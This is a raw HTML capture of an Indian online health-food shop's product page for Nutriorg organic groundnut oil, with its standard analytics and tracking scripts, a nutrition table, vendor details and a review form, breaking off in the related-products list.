<link rel="https://api.w.org/" href="https://shop.health-total.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shop.health-total.com/wp-json/wp/v2/product/33086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.health-total.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shop.health-total.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 6.7.0" />
<link rel='shortlink' href='https://shop.health-total.com/?p=33086' />
<link rel="alternate" type="application/json+oembed" href="https://shop.health-total.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-groundnut-oil-1000ml%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shop.health-total.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-groundnut-oil-1000ml%2F&#038;format=xml" />
<style></style><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','215395282165932',{});fbq('track','PageView',{});</script>
<script>(function(window,document){if(window.wcfbq)return;window.wcfbq=(function(){if(arguments.length>0){var pixelId,trackType,contentObj;if(typeof arguments[0]=='string')pixelId=arguments[0];if(typeof arguments[1]=='string')trackType=arguments[1];if(typeof arguments[2]=='object')contentObj=arguments[2];var params=[];if(typeof pixelId==='string'&&pixelId.replace(/\s+/gi,'')!=''&&typeof trackType==='string'&&trackType.replace(/\s+/gi,'')){params.push('id='+encodeURIComponent(pixelId));switch(trackType){case'PageView':case'ViewContent':case'Search':case'AddToCart':case'InitiateCheckout':case'AddPaymentInfo':case'Lead':case'CompleteRegistration':case'Purchase':case'AddToWishlist':params.push('ev='+encodeURIComponent(trackType));break;default:return;}
params.push('dl='+encodeURIComponent(document.location.href));if(document.referrer)params.push('rl='+encodeURIComponent(document.referrer));params.push('if=false');params.push('ts='+new Date().getTime());if(typeof contentObj=='object'){for(var u in contentObj){if(typeof contentObj[u]=='object'&&contentObj[u]instanceof Array){if(contentObj[u].length>0){for(var y=0;y<contentObj[u].length;y++){contentObj[u][y]=(contentObj[u][y]+'').replace(/^\s+|\s+$/gi,'').replace(/\s+/gi,' ').replace(/,/gi,'§');}
params.push('cd['+u+']='+encodeURIComponent(contentObj[u].join(',').replace(/^/gi,'[\'').replace(/$/gi,'\']').replace(/,/gi,'\',\'').replace(/§/gi,'\,')));}}
else if(typeof contentObj[u]=='string')
params.push('cd['+u+']='+encodeURIComponent(contentObj[u]));}}
params.push('v='+encodeURIComponent('2.7.19'));var imgId=new Date().getTime();var img=document.createElement('img');img.id='fb_'+imgId,img.src='https://www.facebook.com/tr/?'+params.join('&'),img.width=1,img.height=1,img.style='display:none;';document.body.appendChild(img);window.setTimeout(function(){var t=document.getElementById('fb_'+imgId);t.parentElement.removeChild(t);},1000);}}});})(window,document);</script>
<!-- End: WooCommerce Conversion Tracking Codes -->
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none !important}</style></noscript>	<script>var pathname=window.location;if(pathname=="https://shop.health-total.com/products/?add-to-cart=18036")
{window.location.href="https://shop.health-total.com/cart/";}</script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type="application/javascript" src="https://shop.health-total.com/wp-content/cache/jch-optimize/js/5a06b2ff099a78e730a2f64ba06e6f1a_0.js"></script>
<script>$(document).ready(function(){$('.yith-wcbm-badge').hide();$(".container-image-and-badge").hover(function()
{$(this).find(".yith-wcbm-badge").show()});$(".container-image-and-badge").mouseleave(function()
{$(this).find(".yith-wcbm-badge").hide();});});</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18776315-8"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-18776315-8');</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MXX4L5LLXJ"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-MXX4L5LLXJ');</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DEPCE8QJFM"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-DEPCE8QJFM');</script><!-- Google tag (gtag.js) -->
<!-- Meta Pixel Code -->
<script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1768333230659585');fbq('track','PageView');</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1768333230659585&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/jquery-updater/js/jquery-3.6.1.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4' id='layerslider-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=3.7.6' id='dokan-modal-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/i18n/jed.js?ver=3.7.6' id='dokan-i18n-jed-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1669631583' id='dokan-sweetalert2-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1669631583' id='dokan-util-helper-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/slider-slideshow/admin/includes/../js/public/rsslider.js?ver=6.1.1' id='wprls-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script defer='defer' src='https://js.retainful.com/woocommerce/v2/retainful.js?ver=2.6.38' id='rnoc_track-user-cart-js' data-cfasync='false' defer></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/retainful-next-order-coupon-for-woocommerce//src/assets/js/popup_coupon.js?ver=2.6.38' id='rnoc_popup-coupon-js'></script>
</head>
<body class="product-template-default single single-product postid-33086 theme-scalia woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.6.0 vc_responsive dokan-theme-scalia">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWGQ7CT"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" class="layout-fullwidth">
<a href="#page" class="scroll-top-button"></a>
<div id="top-area" class="top-area top-area-style-1">
<div class="container">
<div class="top-area-items clearfix">
<!--							<div class="top-area-search"><form role="search" method="get" id="top-area-searchform" class="searchform" action="https://shop.health-total.com/">
	<div>
		<input type="text" value="" name="s" id="top-area-s" />
		<button type="submit" id="top-area-searchsubmit" value="Search"></button>
	</div>
</form>
</div>
						-->
<div class="top-area-contacts"></div>
</div>
</div>
</div>
<header id="site-header" class="site-header animated-header" role="banner">
<div class="container">
<div class="header-main logo-position-left">
<div class="site-title">
<div class="site-logo">
<a href="https://shop.health-total.com/" rel="home">
<span class="logo logo-1x"><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2019/07/logo-simple-real-natural-1.png" class="default" alt=""><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2019/07/logo-simple-real-natural-1.png" class="small" alt=""></span>
<span class="logo logo-2x"><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2019/07/logo-simple-real-natural-1.png" class="default" alt=""><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2023/04/ht-logo-mob-new.png" class="small" alt=""></span>
<span class="logo logo-3x"><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2023/04/ht-logo-mob-new.png" class="default" alt=""><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2023/04/ht-logo-mob-new.png" class="small" alt=""></span>
</a>
<div class="top-area-search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://shop.health-total.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="3" data-timeout="300" data-is-mobile="false" data-page-id="33086" data-tax="" ><form class="aws-search-form" action="https://shop.health-total.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696c3f7e02e3c">Search for Healthy Products</label><input type="search" name="s" id="696c3f7e02e3c" value="" class="aws-search-field" placeholder="Search for Healthy Products" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>
<div class="mob-cart"><a class="cart-contents" href="https://shop.health-total.com/cart/" title="View your shopping cart">
</a>
</div>
</div>
</div>
</div>
<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
<button class="menu-toggle dl-trigger">Primary Menu</button>
<ul id="primary-menu" class="nav-menu dl-menu styled no-responsive"><li id="menu-item-63566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63566 megamenu-first-element"><a href="https://shop.health-total.com/all-products/">All Products</a></li>
<li id="menu-item-63567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63567 megamenu-first-element"><a href="https://shop.health-total.com/checkout/">Checkout</a></li>
<li id="menu-item-63568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63568 megamenu-first-element"><a href="https://shop.health-total.com/sale/">Sale</a></li>
<li id="menu-item-63569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63569 megamenu-first-element"><a href="https://shop.health-total.com/my-account/">Login</a></li>
<li class="menu-item menu-item-cart"><a href="https://shop.health-total.com/cart/"></a><div class="minicart"><div class="widget_shopping_cart_content">
<ul class="cart_list product_list_widget ">
<li class="empty">No products in the cart.</li>
</ul><!-- end product list -->
</div></div></li></ul>	</nav>
</div>
</div>
<div class="mob-search-wrapper">
<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://shop.health-total.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="3" data-timeout="300" data-is-mobile="false" data-page-id="33086" data-tax="" ><form class="aws-search-form" action="https://shop.health-total.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696c3f7e04f14">Search for Healthy Products</label><input type="search" name="s" id="696c3f7e04f14" value="" class="aws-search-field" placeholder="Search for Healthy Products" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>	</div>
</header><!-- #site-header -->
<div id="main" class="site-main">
<div id="main-content" class="main-content">
<div id="page-title" class="page-title-block page-title-style-1 " style=""><div class="container"><div class="page-title-title"><h1 style="">  Nutriorg Certified Organic Groundnut Oil 1000 ml</h1></div></div></div>	<div class="block-content">
<div class="container">
<div class="panel row">
<div class="panel-center col-xs-12">
<div class="woocommerce-notices-wrapper"><ul class="woocommerce-error" role="alert">
<li>
			Sorry, this product cannot be purchased.		</li>
</ul>
</div><div id="product-33086" class="product type-product post-33086 status-publish first outofstock product_cat-health-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="single-product-content clearfix">
<div class="single-product-content-left">
<div class="preloader"></div><div class="sc-gallery sc-gallery-hover-default"><div class="sc-gallery-item">
<div class="sc-gallery-item-image">
<a href="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315574-1-600x600.png" data-full-image-url="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315574-1.png">
<img src="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315574-1-100x100.png" alt="" class="img-responsive" data-no-lazy="1">
</a>
</div>
</div>
<div class="sc-gallery-item">
<div class="sc-gallery-item-image">
<a href="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315574-2-600x600.png" data-full-image-url="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315574-2.png">
<img src="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315574-2-100x100.png" alt="" class="img-responsive" data-no-lazy="1">
</a>
</div>
</div>
<div class="sc-gallery-item">
<div class="sc-gallery-item-image">
<a href="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315574-3-600x600.png" data-full-image-url="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315574-3.png">
<img src="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315574-3-100x100.png" alt="" class="img-responsive" data-no-lazy="1">
</a>
</div>
</div>
<div class="sc-gallery-item">
<div class="sc-gallery-item-image">
<a href="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315574-4-600x600.png" data-full-image-url="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315574-4.png">
<img src="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315574-4-100x100.png" alt="" class="img-responsive" data-no-lazy="1">
</a>
</div>
</div>
<div class="sc-gallery-item">
<div class="sc-gallery-item-image">
<a href="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315574-5-600x600.png" data-full-image-url="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315574-5.png">
<img src="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315574-5-100x100.png" alt="" class="img-responsive" data-no-lazy="1">
</a>
</div>
</div>
</div><div class="product-meta">
<span class="posted_in">Category: <a href="https://shop.health-total.com/product-category/health-food/" rel="tag">Health Food</a></span>
</div>
<div class="socials-sharing socials">
<ul class="styled">
<li class="twitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Nutriorg+Certified+Organic+Groundnut+Oil+1000+ml&amp;url=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-groundnut-oil-1000ml%2F" title="Twitter">Twitter</a></li>
<li class="facebook"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-groundnut-oil-1000ml%2F" title="Facebook">Facebook</a></li>
<li class="googleplus"><a target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-groundnut-oil-1000ml%2F" title="Google Plus">Google Plus</a></li>
<li class="linkedin"><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-groundnut-oil-1000ml%2F&amp;title=Nutriorg+Certified+Organic+Groundnut+Oil+1000+ml&amp;summary=%3Cstrong%3EAS+PER+THE+MANUFACTURER%3C%2Fstrong%3E%0D%0A%0D%0A%3Cstrong%3EProduct+Weight+%2F+Size+%2F+Volume%3A%3C%2Fstrong%3E+1000ML%0D%0A%0D%0A%3Cstrong%3ENormalized+Weight%3A%3C%2Fstrong%3E+1100g%0D%0A%0D%0A%3Cstrong%3EPack+Type+Or+%28No+of+Pcs%29%3A%3C%2Fstrong%3E+1%0D%0A%0D%0A%3Cstrong%3EIngredients+%2F+Composition%3A%3C%2Fstrong%3E+Groundnut+seeds%0D%0A%0D%0A%3Cstrong%3ENutritional+Info%3A%3C%2Fstrong%3E%0D%0A%0D%0ANutritional+Information+Per+1009%0D%0AEnergy+%28kcal%29+-+899.28%0D%0AFat+%28g%29+-+99.92%0D%0ASaturated+Fat+%289g%29+-+15.94%0D%0AMono+Unsaturated+Fat+%28g%29+-+56.31%0D%0APoly+Unsaturated+Fat+%28g%29+-+27.74%0D%0ACholesterol+%28mg%29+-+0%0D%0ATrans+Fat+%28mg%29+-+0%0D%0A%0D%0A%3Cstrong%3EHow+To+Use%3A+%3C%2Fstrong%3E%0D%0A%3Cul%3E%0D%0A+%09%3Cli%3EUse+in+Cooking+Purpose%3C%2Fli%3E%0D%0A%3C%2Ful%3E" title="LinkedIn">LinkedIn</a></li>
<li class="stumbleupon"><a target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fshop.health-total.com%2Fproduct%2Fnutriorg-certified-organic-groundnut-oil-1000ml%2F&amp;title=Nutriorg+Certified+Organic+Groundnut+Oil+1000+ml" title="StumbleUpon">StumbleUpon</a></li>
</ul>
</div>
</div>
<div class="single-product-content-right">
<h1 itemprop="name" class="product_title">Nutriorg Certified Organic Groundnut Oil 1000 ml</h1>
<nav class="woocommerce-breadcrumb"><a href="https://shop.health-total.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://shop.health-total.com/product-category/health-food/">Health Food</a>&nbsp;&#47;&nbsp;Nutriorg Certified Organic Groundnut Oil 1000 ml</nav><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>525.00</bdi></span></p>
<p class="stock out-of-stock">Out of stock</p>
<div class="woocommerce-product-details__short-description">
<p><strong>AS PER THE MANUFACTURER</strong></p>
<p><strong>Product Weight / Size / Volume:</strong> 1000ML</p>
<p><strong>Normalized Weight:</strong> 1100g</p>
<p><strong>Pack Type Or (No of Pcs):</strong> 1</p>
<p><strong>Ingredients / Composition:</strong> Groundnut seeds</p>
<p><strong>Nutritional Info:</strong></p>
<p>Nutritional Information Per 1009<br />
Energy (kcal) &#8211; 899.28<br />
Fat (g) &#8211; 99.92<br />
Saturated Fat (9g) &#8211; 15.94<br />
Mono Unsaturated Fat (g) &#8211; 56.31<br />
Poly Unsaturated Fat (g) &#8211; 27.74<br />
Cholesterol (mg) &#8211; 0<br />
Trans Fat (mg) &#8211; 0</p>
<p><strong>How To Use: </strong></p>
<ul>
<li>Use in Cooking Purpose</li>
</ul>
</div>
</div>
</div>
<div class="single-product-content-bottom">
<div class="sc-woocommerce-tabs">
<div class="sc-tabs sc-tabs-style-1 sc_content_element" id="woocommerce-tabs">
<div class="sc_wrapper sc_tour_tabs_wrapper ui-tabs clearfix">
<ul class="sc_tabs_nav ui-tabs-nav resp-tabs-list clearfix">
<li class="reviews_tab">
							Reviews (0)						</li>
<li class="description_tab">
							Description						</li>
<li class="additional_information_tab">
							Additional information						</li>
<li class="seller_tab">
							Vendor Info						</li>
<li class="more_seller_product_tab">
							More Products						</li>
</ul>
<div class="resp-tabs-container">
<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-reviews">
<div id="reviews" class="woocommerce-Reviews">
<div id="comments">
<h3 class="woocommerce-Reviews-title">Reviews</h3>
<p class="woocommerce-noreviews">There are no reviews yet.</p>
</div>
<div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Nutriorg Certified Organic Groundnut Oil 1000 ml&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/nutriorg-certified-organic-groundnut-oil-1000ml/?add-to-cart=31248#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://shop.health-total.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
<option value="">Rate&hellip;</option>
<option value="5">Perfect</option>
<option value="4">Good</option>
<option value="3">Average</option>
<option value="2">Not that bad</option>
<option value="1">Very poor</option>
</select></p><p class="comment-form-comment"><label for="comment">Your Message</label><br/><textarea name="comment" id="comment" cols="58" rows="1" tabindex="4" required></textarea></p><p><input type="text" name="author" id="comment-author" value="" size="22" tabindex="1" required /> <label for="comment-author">Name <em>(required)</em></label></p>
<p><input type="text" name="email" id="comment-email" value="" size="22" tabindex="2" required /> <label for="comment-email">Mail <em>(required)</em></label></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='33086' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="yyoh236d" value="sjipbez5ztdh" ><input type="hidden" name="hw6obd8z" value="j54crfdep1vy" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769040000"></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="147"/><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form>	</div><!-- #respond -->
</div>
</div>
<div class="clear"></div>
</div>	</div>
<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-description">
<p>Groundnut or peanut oil is a good all purpose oil for cooking as it has good polyunsaturated and monounsaturated fat (MUFA &amp; PUFA) and is low in saturated fats therefore it is believed to lower chances of atherosclerosis (stroke or a heart attack). The oil is high in energy and has high burning and smoking point. Nutriorg brings to you certified organic groundnut oil which is hygienically extracted from organically grown peanuts. It has added advantage for your health since it is multi-faceted oil and is organically grown. The groundnut oil contains unsaturated fats, replacing saturated and Trans fats with unsaturated fats can reduce the risk of heart diseases by lowering bad cholesterol levels. Groundnut oil is a natural source of phytochemicals, antioxidants that protect the body from damage due to toxins and free radicals. Groundnut oil is a natural source of phytochemicals, antioxidants that protect your body from damage from toxins and free radicals. Peanut oil is rich in phytosterols beta-sitosterol.</p>
</div>
<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-additional_information">
<table class="woocommerce-product-attributes shop_attributes">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
<th class="woocommerce-product-attributes-item__label">Weight</th>
<td class="woocommerce-product-attributes-item__value">1 kg</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
<th class="woocommerce-product-attributes-item__label">Dimensions</th>
<td class="woocommerce-product-attributes-item__value">120 &times; 300 &times; 110 cm</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_hsn-code">
<th class="woocommerce-product-attributes-item__label">HSN code</th>
<td class="woocommerce-product-attributes-item__value"><p>15089091</p>
</td>
</tr>
</table>
</div>
<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-seller">
<h2>Vendor Information</h2>
<ul class="list-unstyled">
<li class="store-name">
<span>Store Name:</span>
<span class="details">
                RATTAN ORGANIC FOODS PRIVATE LIMITED            </span>
</li>
<li class="seller-name">
<span>
                Vendor:            </span>
<span class="details">
<a href="https://shop.health-total.com/store/rattanorganicfoods/">RATTAN ORGANIC FOODS PRIVATE LIMITED</a> </span>
</li>
<li class="store-address">
<span><b>Address:</b></span>
<span class="details">
                PLOT NO. 33, LATA NAGAR, VILLAGE GOKULPURA, KALWAR ROAD, Jaipur, Rajasthan, 302012<br />PLOT NO. 33, LATA NAGAR, VILLAGE GOKULPURA, KALWAR ROAD, Jaipur, Rajasthan, 302012<br />Jaipur 302012<br />Rajasthan            </span>
</li>
<li class="clearfix">
        No ratings found yet!    </li>
</ul>
</div>
<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-more_seller_product">
<div class="products row inline-row columns-3">
</div>	</div>
</div>
</div>
</div>
</div>
<div class="block-navigation">
<div class="block-navigation-prev"><a href="https://shop.health-total.com/product/nutriorg-certified-organic-groundnut-oil-500ml-glass-bottle/" rel="prev">Previous product</a></div>
<div class="block-navigation-next"><a href="https://shop.health-total.com/product/nutriorg-certified-organic-sunflower-oil-500ml-glass-bottle/" rel="next">Next product</a></div>
</div>
</div>
</div><!-- #product-33086 -->
</div>
</div>
<div class="fullwidth-block"><div class="block-divider"></div></div>
<div class="related-products clearfix">
<h2>Related products</h2>
<div class="preloader"></div>
<div class="products related-products-carousel fullwidth-block">
<div class="post-40405 product type-product status-publish has-post-thumbnail product_cat-health-food  instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/barley-upma/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">NutriValue &#8211; Barley Upma (Pack of 5)</div>
<div class="product-categories"><a href="https://shop.health-total.com/product-category/health-food/" rel="tag">Health Food</a></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=40405" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40405" data-product_sku="" aria-label="Add &ldquo;NutriValue - Barley Upma (Pack of 5)&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="post-40404 product type-product status-publish has-post-thumbnail product_cat-health-food last instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/bajra-upma/" class="product-image">
